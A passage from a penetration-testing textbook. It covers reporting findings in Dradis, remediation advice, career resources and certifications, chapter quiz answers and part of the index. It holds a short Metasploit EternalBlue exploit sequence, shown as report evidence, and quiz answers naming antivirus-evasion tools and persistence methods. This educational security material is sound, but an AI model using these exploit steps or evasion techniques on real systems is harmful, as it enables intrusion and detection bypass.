|                       | 139/tcp is open (syn-ack) 1524/tcp is open (syn-ack) |                          | tcp           | 22        | open      | OpenSSH                 | syn-ack    | ssh    | 4.7<br>Del<br>8ut | p1<br>bian<br>buntu1 |        |
|                       | _                                                    |                          | tcp           | 23        | open      | Linux telnetd           | syn-ack    | telnet |                   |                      |        |
| Dracis Community v3.1 | 🖹 2049/tcp is open (syn-ack)                         |                          | tcp           | 25        | open      | Postfix smtpd           | syn-ack    | smtp   |                   |                      |        |

Figure 7: Nmap scan results imported into Dradis

As you import various tool outputs, Dradis will utilize its rule engine to autopopulate the data into the node.

#### Issues and evidence

An **issue** contains information about a problem or vulnerability. For example, you would provide a description, CVE, URL references, and so on here.

**Evidence** shows the presence of an issue. For example, you might create evidence of an exploit working.

Before you can create evidence, you need to create an issue. To create an issue, click on the plus (+) sign to the right of **Issues**. You can use a template if you wish, but you don't have to. Define the issue that you will show evidence about, as follows:

| Lill Summary of issues   |   | Edit issue                                                                                                    |   |
|--------------------------|---|----------------------------------------------------------------------------------------------------|---|
| Issues                   | + | Write Preview ?                                                                                                    | 1 |
| ₩ MS17-010 Vulnerability |   | #[Title]#<br>MS17-010 Vulnerability                                                                                                    |   |
| Import issues            | ~ | #[Description]#<br>The current system is missing the MS17-010 patch. The server can be manually exploited using the DoublePulsar exploit |   |
|                          |   |                                                                                                    |   |

#### Figure 8: Creating an issue

Once the issue has been created, you can navigate to the node that you want to log the evidence on and click on the evidence flag. Next, you will select the issue from the drop-down list and then write your evidence:

| Add evidence                                                                                                    |   |   |
|----------------------------------------------------------------------------------------------------|---|---|
|                                                                                                    |   |   |
| MS17-010 Vulnerability                                                                                                    |   |   |
| Content                                                                                                    |   |   |
| Write Preview                                                                                                    | ? | 2 |
| <pre>#[Title]# Exploit /windows/smb/ms17_010_eternalblue #[Description]# msf &gt; use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) &gt; show targetstargets msf exploit(ms17_010_eternalblue) &gt; set TARGET &lt; target-id &gt; msf exploit(ms17_010_eternalblue) &gt; show optionsshow and set options msf exploit(ms17_010_eternalblue) &gt; exploitsnip meterpreter&gt;</pre> |   |   |

Figure 9: Creating evidence

Within the nodes, you have the option to upload attachments. Attachments can be anything from screenshots, reports, files that have been downloaded from the target, and so on.

You can explore the project by clicking on the **Export results** link at the top of the project.

Using Dradis can really help you to keep track of your findings as you perform a penetration test. Methodologies serve as a good reminder in case you missed a step in a specific stage of the penetration test.

# **Recommending remediation options**

Within a penetration test report, you will need to give recommendations on how to secure the findings that were discovered. It's important to understand how the vulnerabilities can be remediated, as opposed to only knowing how to exploit them.

Let's consider a few of the attacks that were performed throughout this book and the remediation activities that can be recommended.

#### Information gathering

During the information gathering phase, we looked at how we can gather information on our target using publicly accessible sources (OSINT). It's inevitable that an organization will post information publicly. The key to protecting from information exposure (such as metadata in documents) is by using techniques such as **information protection**. Information protects data from unauthorized use, disclosure, access, destruction, disruption, and modification. Information protection leverages a few techniques, such as encryption, data classification, policies, and processes to secure information.

Protecting against active information gathering entails securing ports that should not be open. Network layer defenses can also be used, such as access-control lists on switches, and firewalls to perform filtering.

# Social engineering

Social engineering is perhaps one of the most dangerous attack vectors that's available to attackers. Successful social engineering attacks are dependent on the amount of information the attacker can obtain. Similarly, in a penetration test, a successful social engineering attack will depend on how much information you are able to obtain about the target organization.

There is no silver bullet when it comes to protecting against social engineering. At the end of the day, it is our human nature that will sway us to falling victim to these kinds of attacks. However, there are some measures that an organization can put into place, as follows:

- Education: Providing end user education is critical to any organization. If users don't know how to identify social engineering attacks, how will they not fall victim to them? The key with education is making the end user care about security.
- Awareness: Organizations need to be aware of what type of information is available publicly. This type of information is the first thing an attacker will access. If the information discloses too much that a social engineering attack can easily be crafted, then the organization needs to address that.
- **Identity verification**: Organizations need to look at multiple ways of identifying a user. For example, when users request a password reset via a self-service portal, there should be some type of two-factor authentication in place.
- **Technology**: Many organizations are moving their email to cloud services such as Office 365. Within Office 365, there is a wealth of security mechanisms that can be enabled to protect against sophisticated phishing attacks. Most of the time, organizations are not fully aware of the defenses that exist, or they may not have tweaked them correctly.

Social engineering can be very dangerous to an organization. It all boils down to the amount of information available that can be used against an organization. If social engineering was an attack vector in your penetration test, ensure that you disclose exactly how much information you had access to in order to successfully launch the attack. This will help the organization to know of their weaknesses and address them.

# **Vulnerabilities and OS hardening**

It is highly unlikely that software will ever be bug-free, and so vulnerabilities will always exist. This is evident in large-scale software such as operating systems. Operating systems are complex, with many components that work together. It takes just one flaw in one component to enable the exploitation of a system.

Organizations that build software usually follow a **Software Development Life Cycle (SDLC)**. It is a framework that defines detailed steps on how to develop, maintain, and replace software. Security is now being encompassed into software life cycles so that secure software can be built. This dramatically reduces the amount of errors that are found within the code, which can lead to vulnerabilities, but this does not remove the risk of coding errors completely.

This is where patch management comes into play. Having a proper patch management process in place that's adhered to will dramatically reduce the amount of vulnerabilities that exist in relation to software used by the organization.

Operating system hardening is another good way of ensuring that unsecure protocols that are known to be vulnerable are not exploited. For example, flaws with SMBv1 are known and easily exploitable. The **Center for Internet Security** (**CIS**) maintains a great repository of benchmarks and discusses how to harden various systems. The CIS benchmarks can be found here: https://www.cisecurity.org/cis-benchmarks/.

Microsoft maintains security baselines which apply to their suite of products. These are exceptional at enabling specific security features within their products. These baselines can be found here: https://blogs.technet.microsoft.com/secguide/.

### Passwords

Password-based attacks are the simplest and oldest form of attacks that are still used today. Today, organizations have realized the value of having strong passwords, but it comes down to usability. For example, it's easy to enforce a 12-character password—but how will end users react to that? Chances are they will use common passwords such as January@1234, and increment it by months, or maybe they will have a really secure password and end up writing it down or storing it somewhere. Another pitfall with passwords is that people tend to reuse them. Their domain password might be the same one that's used on Facebook, for example.

Securing passwords would entail using more than just passwords for authentication. Multifactor authentication is a must in this day and age. Leveraging additional authentication methods such as a token, SMS, or a phone call adds that extra layer of protection. Coupling multi-factor authentication with password best practices such as enforcing complexity, a higher password length, and enforcing a banned password list will increase the security posture.

# Web applications

Web applications are prime targets for attackers since these are public facing. They can serve as an entry point into a network, especially if the web application server is not segmented properly from a network layer.

The **Open Web Application Security Project** (**OWASP**) maintains a list called the **OWASP Top 10**. This top 10 list discusses the 10 most critical web application security risks and mitigations of them. It goes into detail explaining the attack, and its impact and provides references with attack scenarios. The OWASP Top 10 can be found here: https://www. owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project.

Another good resource to leverage when looking for web application attack prevention is the OWASP attack category, which can be found here: https://www.owasp.org/index.php/Category:Attack.

### Privilege escalation and lateral movement

Lateral movement is one of the most common attacks that's used within networks. The ability to crab walk an environment provides the attacker with a vast landscape that can be browsed to detect high privilege accounts.

One of the most easiest accounts to use for lateral movement is the **local administrator** account. Generally, this account shares the same name and password, which means that if you compromise it on one computer, it can be easily reused on another. Remediating this would entail enforcing random local administrator account passwords within the network. In Windows environments, this can be done using **Local Administrator Password Solution (LAPS)**. More information on this can be found here: https://www.microsoft.com/en-us/download/details.aspx?id=46899.

Good credential hygiene is key to preventing privilege escalation. It entails not exposing high privilege accounts to lower trusted systems, for example, restricting the use of a **domain administrator** account on a workstation. If the workstation is compromised, the hash of the **domain administrator** account can be dumped and it's game over. Enforcing the principal of least privilege should be a norm within any environment.

# Summary

In this chapter, you have gained a good understanding of what is included in a penetration test. You now have the ability to create a report which is targeted at executive and technical staff. You have hands-on experience with using a reporting tool, Dradis, for documenting your findings in a penetration test. You have gained insight into the various security measures that a client can deploy to increase their security posture.

In the next chapter (Chapter 14, *Where Do I Go from Here?*), we will cover how you can grow your career in the penetration testing field by looking at certifications, online resources for training, and practicing your skills.

# Questions

- 1. What is the importance of a penetration test report?
- 2. What is the difference between the Executive and Technical sections of the report?
- 3. What tool can be used to help you to build a report?
- 4. What is a good source for finding information related to web application attacks and prevention?
- 5. Protecting against privilege escalation and lateral movement involves doing what?

# **14** Where Do I Go from Here?

Concluding the book, we look at how to keep abreast with what is happening in the penetration testing field. Building your skills and knowledge is an ongoing process in any profession. As you invest your time and energy, you will certainly see the results as your skills grow.

In this chapter, you will learn what resources are available that you can leverage to take your career further by expanding your knowledge. We will look at where to go for toolkit maintenance. And finally, we will look at the various resources that can be used to test your skills and offer new challenges.

In this chapter, you will learn the following:

- Knowledge maintenance
- Toolkit maintenance
- Purposely vulnerable resources

# **Technical requirements**

This chapter does not have any technical requirements. We do not perform any hands-on exercises within this chapter.

# Knowledge maintenance

Penetration testing is a topic that fascinates a lot of people in the information technology field. Experiencing the thrill of being a **hacker**, knowing how to exploit machines and take control of systems, gives an individual a sense of power. But, as we have covered in this book, it is more than blindly hacking systems. Penetration testing is more structured, taking into consideration the business needs and, of course, providing a solid outcome for the business to increase their security posture.

With every profession, you get specialists who specialize in specific aspects of the field. In the penetration testing field, it is no different. For example, we have the following fields where a penetration tester can focus:

- Network penetration testing
- Wireless penetration testing
- Web application penetration testing

Let's take a look at each field at a high level.

#### **Network penetration testing**

Network penetration testing is the most common penetration testing method. Penetration testing on networks involves both internal and external networks. The aim is to emulate a successful attacker who has been able to circumvent the defenses put in place. It enables the penetration tester to explore many aspects of the organization, providing a clear picture on the security posture of the organization. Once the penetration tester obtains access to the network, many obstacles are removed.

Network penetration testing typically includes the following:

- Bypassing firewalls
- Router testing
- Intrusion Prevention Systems (IPS) / Intrusion Detection Systems (IDS) evasion
- DNS footprinting
- Open port scanning and testing
- SSH attacks
- Proxy servers
- Network vulnerabilities

In order to grow your skills in this specific field, you need to have a good understanding of firewalls and how they work, routers and the various routing protocols that exist, and how they operate. Understanding intrusion detection/prevention devices is key to determining how to avoid them.

Having a good solid knowledge of networking can really amp up your penetration tests.

#### Wireless penetration testing

Wireless penetration testing involves testing for vulnerabilities in the wireless infrastructure of the business. Typically, this includes the following:

- Wireless encryption protocols
- Wireless access points
- Wireless network traffic
- Rogue access points

Wireless testing is usually done on-site due to the proximity requirements of wireless technology. It's not uncommon for corporate wireless networks to leak outside the building—that, in itself, is a vulnerability.

Growing your skills in this field entails having a deep understanding of how wireless networks work. We touched on a few concepts in this book (such as the wireless frames).

# Web application penetration testing

Web application penetration testing looks at vulnerabilities or weaknesses within web applications. The complexity of this test is dependent on the application you are testing. For example, a simple website using SQL might not be as complex as a website using multiple APIs, Applets, or ActiveX controls. In this test, you can invest a large amount of time, as web applications that are external-facing pose a huge risk to the business.

This test typically includes the following:

- SQL injections
- Cross-site scripting
- Web application languages (Java, PHP, HTML, and so on)
- Database connections
- Frameworks and specific applications (Sharepoint, IIS, and so on)

Growing your skills in this area entails having a good understanding of various web application languages. You need to understand how protocols such as HTTP/HTTPS work, and how various attacks, such as SQL injection and cross-site scripting, work. In this book, we have covered these topics, but there is a lot more depth to each of them.

# **Online training**

Let's take a look at the various resources that exist that you can use to expand your knowledge in penetration testing. We will cover various online training providers, some free and some paid. Over and above these, there are a lot more resources available; I found the ones listed subsequently to be beneficial in gaining a good solid foundation in penetration testing.

## Cybrary

Cybrary offers a bunch of cybersecurity-related training for free. There is an active community that is constantly developing new courses, and the quality of the material is of a high standard. Cybrary leverages experts from various fields and corporations to develop the training material.

Cybrary can be accessed via the following URL: https://www.cybrary.it/.

#### **Pentester Academy**

Pentester Academy offers various hands-on courses that focus on specific areas. For example, some of their courses are focused purely on Python, Metasploit, PowerShell, and much more. Online labs are available that you can use to practice your skills while you take the different courses.

Pentester Academy is not a free service, employing a subscription model instead. There are no long-term contracts and, as of the time of writing, the price starts from \$99 for the first month, and \$39 monthly thereafter. Pentester Academy can be accessed via the following URL: https://www.pentesteracademy.com/.

#### Pentesterlab

Pentesterlab is an online resource that is simple and straightforward. It provides virtual images that are accompanied by exercises that can be used to test the vulnerabilities. This enables you to understand the vulnerabilities and how to apply your knowledge in a penetration test.

Pentesterlab has free and paid resources. They work off a subscription model which, at the time of writing, is \$19 per month. Pentesterlab can be accessed via the following URL: https://pentesterlab.com/.

# Certifications

Once you have the knowledge, you need something to showcase that knowledge—this is where certifications come into play. There are a number of certifications that you can work toward as you progress with your penetration testing skills. The following providers offer a wide range of certifications that can help you build your knowledge and skills within the penetration testing field.

#### eLearnSecurity

eLearnSecurity offers a wide range of certifications that are focused on penetration testing. They have training paths defined that guide you to a specific goal. For example, the network penetration tester training path begins with the fundamentals of network penetration testing, and ultimately takes you to the advanced aspects of red teaming and operations of network penetration testing.

As part of the fundamentals, the certification they have is the eJPT. This certification is 100% practical, and does not make use of multiple choice questions. The exam is based on a network that is modeled after a real world scenario, and you have to perform a penetration test on the network within a given time frame. Training for the certification is all online-based, with access to labs designed to build your skills in each topic.

At the time of writing, the certification focuses on the following skills:

- TCP/IP and IP routing
- Knowledge of LAN protocols, devices, and vulnerability assessments of networks
- Knowledge of HTTP, web technologies, and vulnerability assessments of web applications
- Penetration testing processes and methodologies
- Using Metasploit for exploitation
- Information gathering, scanning, and profiling of targets

The training paths can be accessed via the following URL: https://www.elearnsecurity.com/training\_paths/.

#### **Offensive security**

Offensive security certifications are well respected in the security community. The exam process for their certifications is no joke; it's rigorous and extremely challenging. Exams are based on scenarios and need to be completed within a defined time. They offer training and certifications based on network, web, wireless, and exploitation.

A certification that you will see often in the penetration testing community is **Offensive Security Certified Professional (OSCP)**. The exam is hands-on and needs to be completed within 24 hours! Within the exam, you need to use the skills you learned from the training material to perform various tasks.

A list of offensive security certifications and training can be accessed via the following URL: https://www.offensive-security.com/.

#### **Global Information Assurance Certifications (GIACs)**

GIAC certifications are also among those that are highly respected within the security community. They offer certifications that span multiple domains, such as penetration testing, cyber defense, incident response, and more.

Training for these certifications is handled by SANS, who are renowned for leading many initiatives within cybersecurity.

A list of penetration testing certifications that is offered by GIAC can be found here: https://www.giac.org/certifications/pen-testing.

# **Toolkit maintenance**

Within this book, we covered a majority of the built-in tools of Kali Linux. These tools are maintained and updates are released for them on a regular basis.

As for the tools that were not built-in, they are maintained on Github. So, keeping them updated would simply entail pulling a new version.

You may be wondering where can you find additional tools that are not discussed in this book. There are many sites on the internet that have updated lists of new tools as they are released.

Some of the most common include the following:

- SecLists: https://www.darknet.org.uk/
- KitPloit Pentest and hacking tools: https://www.kitploit.com
- r00t\_1337: https://r00t1337.blogspot.com

People often post a collection of tools in Github repositories; finding these can be done by running a simple Google search.

# **Purposefully vulnerable resources**

As you solidify your knowledge in penetration testing, you will need to constantly test your skills and any new tools that are released. To do this, you would have a lab environment. Using your own lab, however, would not be challenging at all since, after some time, you will know the inner workings of your lab. To put your knowledge into practice, you will need multiple lab environments that focus on different systems. Instead of building a lab for each, you can leverage labs that are already available on the internet.

There are two resources that are extremely handy when it comes to finding new challenges and increasing your knowledge and skillset. These are Vulnhub and Hack The Box.

# Vulnhub

Vulnhub enables practical hands-on learning by making use of vulnerable machines that are built by the community. Vulnhub provides the virtual machines for free at no cost; all you need to do is download the virtual image and run it using your hypervisor.

The beauty with Vulnhub is that there are walkthroughs that are available for the virtual machines, so, in the event you get stuck, you can always reference them.

Vulnhub is accessible via the following URL: https://www.vulnhub.com/.

### Hack The Box

Hack The Box is a platform that allows you to test your penetration testing skills online. It has a number of vulnerable boxes and challenges. The vulnerable boxes vary in terms of difficulty, which enables you to grow your skills dramatically. Accessing the boxes is handled by a VPN, which you will need to connect to before accessing the box.

Hack The Box has both a free and VIP option. In the free version, machines are retired after some time. The VIP option, which, at the time of writing, costs \$10 per month, enables access to features such as the following:

- Full access to all retired boxes
- Labs that are less crowded
- Access to the official walkthroughs for the retired boxes

There is one catch with Hack The Box—you need to hack your way in. The first challenge is obtaining an invite code so you have the ability to register an account with Hack The Box.

Hack The Box can be accessed via the following URL: https://www.hackthebox.eu.

# Summary

As network security evolves, so do the attackers. This means that as a penetration tester, you need to keep abreast with what is happening within the cybersecurity field. Keeping abreast entails continuous developments from a knowledge and skillset perspective.

In this chapter, we looked at some of the fields within penetration testing and the relevant knowledge requirements, elaborating that penetration testing involves more than simply running tools blindly. We looked at resources that are available and that can be used to expand your knowledge, and certifications that you can work towards. We looked at how to keep up with the latest tools that are released. Finally, we looked at where to obtain and access vulnerable machines that you can use to test your skills.

# Assessments

# Chapter 1: Introduction to Penetration Testing

- 1. Penetration testing aims to identify vulnerabilities in a controlled manner before an attacker is able to exploit them.
- 2. PTES and NIST SP800-115.
- 3. Scoping defines a number of important topics, such as what is to be tested, business goals, the duration of the pentest, and more.
- 4. STRIDE and VAST.
- 5. Metasploitable focuses on sharpening your skills with Metasploit. It also focuses more on the operating system and network layers.

# **Chapter 2: Getting Started with Kali Linux**

- 1. Kali Linux contains over 100 tools out of the box.
- 2. Kali Linux can be installed using an .iso image file or using a prebuilt virtual machine.
- 3. Apt update && apt upgrade.
- 4. Usingsystemctl start [service].
- 5. Nmap, John the Ripper, Burp Suite.

# Chapter 3: Performing Information Gathering

- 1. Passive information gathering involves using publicly accessible data, while active information gathering involves interacting with the target system.
- 2. Shodan and Maltego.

- 3. Nmap allows you to conduct vulnerability scans that leverage the Nmap scripting engine.
- 4. OpenVAS and Nessus.
- 5. Performing packet capturing allows you to view the raw packets as it traverses a network. Some packets can expose data, such as clear text passwords and other interesting information.

## **Chapter 4: Mastering Social Engineering**

- 1. It is the psychological manipulation of a person, thereby persuading them into giving up sensitive information.
- 2. It's human nature to trust people.
- 3. Pretexting.
- 4. Phishing and spear phishing.
- 5. There is no need to clone any website; Modlishka is a reverse proxy tool that allows you to capture credentials in clear text.

# Chapter 5: Diving into the Metasploit Framework

- 1. Evasion modules and libraries.
- 2. Auxiliary and exploit.
- 3. Nmap and Nessus.
- 4. Exploit-DB and Rapid7.
- 5. A bind shell requires you to connect to it to obtain a shell, while a reverse shell pushes a connection back to the attacking machine.

# **Chapter 6: Understanding Password Attacks**

- 1. By extracting metadata from publicly accessible documents.
- 2. Profiling allows you to tweak your wordlists so that they are specific to your target, thus eliminating the need to use large wordlists, which are time-consuming.
- 3. John the ripper.

- 4. Online password attacks are aimed at active network-based services, which introduce risks of detection. Offline password attacks are done when passwords are extracted and can be cracked on a separate system.
- 5. Using tools that reside in memory do not write anything to the disk, and these are more stealthy than using tools that write data to the disk.

### **Chapter 7: Working with Burp Suite**

- 1. The Burp Suite proxy is the centerpiece. This enables Burp Suite to function as an interception proxy, allowing all the tools within Burp Suite to operate.
- 2. This scan analyzes the vulnerabilities of existing requests and responses. It does not submit any requests to the web application, therefore eliminating the amount of noise that can be detected.
- 3. This is used to manually manipulate the reissuing of HTTP requests. You can leverage a repeater to check what the output would be if an HTTP request is modified, for example, by using a SQL injection attack.
- 4. A cluster bomb provides the most comprehensive results, but it is also the most time-consuming, depending on the word lists that are used.
- 5. By using the BApp Store or third-party extensions that can be loaded into Burp Suite.

# **Chapter 8: Attacking Web Applications**

- 1. Single Page Applications (SPA).
- 2. HTTP is not secure; data is sent in cleartext. HTTPS uses a SSL to submit data over a secure tunnel.
- 3. The referrer field can be modified.
- 4. Cross-site scripting and SQL injection attacks.
- 5. The Metasploit Framework.
# Chapter 9: Getting Started with Wireless Attacks

- 1. Management, Control, and Data.
- 2. SSID, security capabilities, and MAC address of the access point.
- 3. WPA still uses WEP as an encryption algorithm. WPA2 also uses a stronger encryption of AES.
- 4. Rogue Access Points, Evil Twin, Frame injection, and WPA2 key cracking.
- 5. Airgeddon, airodump-ng, and aireplay-ng.

# Chapter 10: Moving Laterally and Escalating your Privileges

- 1. Lateral Movement and Privilege escalation.
- 2. Mimikatz and Metasploit Framework.
- 3. Mimikatz, Powershell, and Python.
- 4. This attack involves using an account's NTLM hash, which can be used to authenticate to a resource that the account has access to.
- 5. This account is used to sign all Kerberos tickets within an Active Directory domain. Compromising it will allow you to create a Golden Ticket.

## **Chapter 11: Antivirus Evasion**

- 1. Antiviruses no longer work at simply protecting against viruses they now have full visibility of endpoints, including processes and memory.
- 2. Encoding and custom compiling.
- 3. MSFVenom, Veil, and TheFatRat.
- 4. The payload has a lower detection rate compared to ones that are generated with tools.
- 5. Never submit it to VirusTotal, as VirusTotal submits the results to antivirus manufacturers to enhance their detection capabilities.

### Chapter 12: Maintaining Control within the Environment

- 1. Reverse shells can be lost when a target system is rebooted, or the exploited vulnerability can be patched. Maintaining access eliminates the need to reexploit a system.
- 2. An APT is an advanced persistent threat. These type of threats have the ability to maintain access to a target system for months before being detected.
- 3. Backdoors using Trojans and C2 servers.
- 4. Living off the land is the ability to use the current operating system's tools to perform tasks, such as PowerShell within Windows operating systems.
- 5. HKLM contains registry keys that run at system boot; HKCU contains registry keys that run when a user logs in.

### Chapter 13: Reporting and Acting on Your Findings

- 1. A penetration test report allows you to communicate important information about the issues that have been discovered to stakeholders who are responsible for driving remediation efforts to reduce the security exposure of their environment.
- 2. The Executive section will contain a high-level view of the penetration test's engagement, and a high-level overview of the findings and risk rating. The technical section will dive into the deep technical details, and is where you will discuss the tools used, the path taken, and the vulnerabilities discovered, together with the recommendations to remediate them.
- 3. Dradis.
- 4. The Open Web Application Security Project (OWASP).
- 5. Exercising good credential hygiene by limiting high privileged accounts from accessing lower trusted systems and randomizing local administrator accounts.

# Other Books You May Enjoy

If you enjoyed this book, you may be interested in these other books by Packt:



#### Hands-On Penetration Testing on Windows Phil Bramwell

ISBN: 9781788295666

- Get to know advanced pen testing techniques with Kali Linux
- Gain an understanding of Kali Linux tools and methods from behind the scenes
- See how to use Kali Linux at an advanced level
- Understand the exploitation of Windows kernel drivers
- Understand advanced Windows concepts and protections, and how to bypass them using Kali Linux
- Discover Windows exploitation techniques, such as stack and heap overflows and kernel exploitation, through coding principles

#### Other Books You May Enjoy



#### **Mastering Machine Learning for Penetration Testing** Chiheb Chebbi

#### ISBN: 9781788997409

- Take an in-depth look at machine learning
- Get to know natural language processing (NLP)
- Understand malware feature engineering
- Build generative adversarial networks using Python libraries
- Work on threat hunting with machine learning and the ELK stack
- Explore the best practices for machine learning

# Leave a review - let other readers know what you think

Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!

## Index

#### 0

Oday.today 128

#### Α

access control attacks about 252 ad hoc associations 252 mac spoofing 252 rogue access points 252 access point (AP) 246 access, techniques backdoor 341 C2 servers 341 Linux cron jobs 341 maintaining 340 operating system tools, used 341, 342 access maintaining 340 active information gathering about 68,356 Network mapper (Nmap) 69, 73 active intelligence 17 active scan 184 ad hoc mode 246 address resolution protocol (ARP) 296 administrator account 152 Advanced Encryption Standard (AES) 251 advanced persistent threat (APT) 317 Advanced Persistent Threats (APT) 340 aircrack-ng suite about 259 aireplay-ng 263 airmon-ng 260 airodump-ng 261, 263 attacking 259 cracking 259

monitoring 259 testing 259 Aircrack-ng about 51 features 51 aireplay-ng 263 aireplay-ng, attack methods ARP request replay attack 264 cafe-latte attack 264 client-oriented fragmentation attack 264 deauthentication 264 fake authentication 264 Fragmentation attack 264 injection test 264 interactive packet replay 264 KoreK chopchop attack 264 WPA migration mode 264 airgeddon about 265, 267 Evil Twin attack 268, 270 airmon-ng 260 airodump-ng 261, 263 Alfa AWUSO36NH 254 antivirus evasion, techniques about 319 custom compiling 319 encoders 319 obfuscation 319 testing 335 VirusTotal 335, 336, 337 antivirus evasion about 320 concepts 318 custom compiling 333, 335 MSFVenom 320 TheFatRat 329, 330, 331, 332 Veil Evasion 322, 323, 324, 326, 327, 328

antivirus technologies evolution 317 oudated 317 updating 317 API key 62 app enumerators 115 Asynchronous Javascript and XML (AJAX) 208 authentication algorithm 249 authentication attacks about 253 downgrade attacks 253 WEP/WPA/WPA2 key cracking 253 authentication frames 249 authentication transaction sequence number 249 authentication, authorization, and accounting (AAA) 250

#### В

backdoor about 341 creating, PHP used 227, 229 Basic Service Set (BSS) 246 Beacon frames 247 bind shell 131 black-box testing 11 bridged networking 20 Broken Web Applications (BWA) 168 buffer overflows 115 Burp Suite tools about 176 comparer tool 201 decoder tool 201 extender tool 204 intruder tool 190, 192, 195 proxy 177 repeater tool 186, 189 sequencer tool 196 target tool 181 Burp Suite about 53, 169 browser, configuring 174 community 169 component, configuring 175 component, exploring 175 enterprise 169

environment, preparing 170 features 53 OWASP BWA, setting up 171 professional 169 professional, installing 170 target 183 tools 180

#### С

C2 servers 341 capture filter 86 Center for Internet Security (CIS) 368 CeWL 144, 145 Cipher Block Chaining Message Authentication Code Protocol (CCMP) 251 command and control (C2) 339 command execution attack about 218 performing 236, 239, 241, 242 comparer tool 202 compatible hardware about 253 wireless adapters 254, 256 confidential 353 confidentiality attacks about 252 Evil Twin AP 252 fake portals 253 counter mode with CBC-MAC (CCMP) 250 cover page 353 credential harvesting performing 301, 303, 305 **Cron** 341 cron iobs 341 Cross-Site Request Forgery (CSRF) 215 Cross-site scripting (XSS) about 216 DOM-Based XSS (Type 0) 217 Persistent (Type 1) 216 Reflected XSS (Type II) 216 custom compiling 333, 335 Cybrary about 374 **URL** 374

#### D

Damage potential, Reproducibility, Exploitability, Affected users, and Discoverability (DREAD) model 353 Damn Vulnerable Web Application (DVWA) 24, 197,219 Deauthentication frames 248 decoder tool 201 default category 70 demilitarized segment (DMZ) 283 display filter 86 document object model (DOM) 217 domain administrator 369 domain name system (DNS) 296 Dradis 359 Dragonblood 252 Dragonfly 251 dubbed blind 217 dynamic host configuration protocol (DHCP) 296

#### Ε

eLearnSecurity 375 eLearnSecurity, training paths **URL** 375 empire 291, 293, 294, 296 Empire 346, 348, 349 Empire, modules Debugger 347 Elevated 346 **Misc** 347 PowerBreach 346 Userland 346 enterprise mode 251 environment empire 291, 293, 294, 296 Metasploit Framework 288 Mimikatz tool 299 post-exploitation, tools 288 preparing 284, 285, 286, 287 Responder 296, 297, 298 evidence 364, 366 Evil Twin attack 268, 270 executive summary, penetration test report about 353

background 353 general findings 355 overall posture 353 risk ranking 353 strategic roadmap 355 Exploit Database (Exploit-DB) 125 exploitation 15 exploits 126 Extended Service Set (ESS) 246 extended support release (ESR) 174 extender tool 204

#### F

file inclusion attack performing 234 FoxyProxy reference link 175 frame control 246

#### G

Global Information Assurance Certifications (GIACs) 376 GO language 101 Google dork 58,141 Google Hacking Database reference link 59 Gophish about 100 features 100 URL, for downloading 100 grey-box testing 11

#### Η

Hack The Box about 377 URL 378 hacker 371 hash dumping 115 Hash Identifier 149 Hashcat about 153 brute force and mask attack 154 combination attack 154 dictionary attack 154 Hybrid attack 154 highly confidential 353 HKEY CURRENT USER (HKCU) 342 HKEY LOCAL MACHINE (HKLM) 342 HTTP protocol 212 HTTP request header cookie 213 host 213 referrer 213 user-agent 213 HTTP requests 213, 214 HTTP responses about 213, 214 server 214 set-cookie 214 HTTP status code reference link 214 Hvdra about 52,155 syntax 155 Hyper-V about 20 virtual machines (VMs), creating 20 Hypertext Transfer Protocol (HTTP) 212 Hypertext Transfer Protocol Secure (HTTPS) 212

### I

Independent Basic Service Set (IBSS) 246 Individual Data Encryption 252 information gathering 366 information protection 366 infrastructure mode 246 initialization vector (IV) 250 injection of codes 115 integrity attacks about 253 frame injection attacks 253 radius replay attacks 253 intelligence gathering 14 intruder tool 190, 192, 195 Intrusion Detection Systems (IDS) 372 Intrusion Prevention Systems (IPS) 372 issue 364, 366

#### J

```
Java 211
John the Ripper (JTR)
about 52, 150
features 150
syntax 150
```

#### Κ

Kali Linux about 28, 32 Aircrack-ng 51 Burp Suite 53 commands 48 configuring 32, 42, 45 essential tools 50 Hydra 52 installing 32 installing, on macOS 33, 34, 35, 36, 37 installing, VirtualBox used 41 installing, Windows Subsystem for Linux (WSL) used 38,40 John the Ripper (JTR) 52 Maltego 65 Nmap 51 scripting 49 **SET** 52 URL, for downloading 29 using 65 Katoolin tool 40 Key Reinstallation Attacks (KRACK) 251 **KitPloit URL** 376 known vulnerabilities 74

#### L

lateral movement about 369 performing 310, 311 Link Local Multicast Name Resolution (LLMNR) 296 Linux 98 Linux cron jobs 341 Linux-based operating systems 100 local administrator 369 Local Administrator Password Solution (LAPS) about 369 reference link 369 local file inclusion (LFI) 215 Local Security Authority Subsystem Service (Isass) 301

#### Μ

macOS 98,100 Maltego 65 Maltego CE 66 medusa about 157, 159 features 157 modular design 157 multiple protocols supported 157 parallel testing 157 variable user input 157 Metasploit Framework, modules auxiliary modules 115 NOP generator 115 payload 115 post-exploitation module 115 xploit module 115 Metasploit Framework about 288, 342, 344, 345, 346 linking, to database 116, 119 updating 115 Metasploit post modules 288, 291 Metasploit about 114 experience, enhancing 120, 122 options 130 payloads 130, 132 shells 130.131 used, to exploit remote target 123 Metasploitable 3 about 287 URL, for downloading 24 Metasploitable about 24 URL, for downloading 24 Meterpreter 133 methodologies 360, 362

Microsoft security baselines reference link 368 Microsoft Threat Modelling Tool reference link 14 Mimikatz tool about 163, 299 features 299 minimalism 208 Modlishka about 101 features 101 installing 103, 105 modules, Metasploit Oday.today 128 adding 128 Exploit Database (Exploit-DB) 126 finding 125 Rapid7 exploit database 126 monitor 253 MS17-010 EternalBlue 16 MSFVenom 320.336 Msfvenom working with 135 Mutillidae 24

#### Ν

